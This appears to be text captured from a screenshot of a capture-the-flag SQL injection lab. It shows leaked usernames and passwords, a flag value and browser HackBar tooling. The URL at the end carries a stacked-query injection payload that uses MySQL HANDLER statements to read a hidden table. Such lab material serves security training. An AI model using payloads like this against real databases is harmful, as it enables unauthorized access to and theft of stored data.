 Welcome Dhakkan
Please input the ID as parameter with numeric value
Your ID:1
Your username:Dumb
Your password:Dumb
Your ID:flag{594cb6af684ad354b4a59ac496473990}
Your username:uzi
Your password:
Sources Elements Network Console Memory Performance Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://118.31.11.216:30501/?id=1%2527;handler uziuzi open as a;handler a read first;%2523